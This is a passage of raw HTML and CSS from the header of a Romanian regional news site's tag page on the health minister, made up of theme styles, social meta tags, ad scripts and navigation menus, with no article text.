color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="ministrul sănătății"/>
  <meta property="og:url" content="https://www.emaramures.ro/tag/ministrul-sanatatii/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="ministrul sănătății"/>
  <meta itemprop="headline" content="ministrul sănătății"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="ministrul sănătății"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/tag/ministrul-sanatatii/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive tag tag-ministrul-sanatatii tag-14297 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
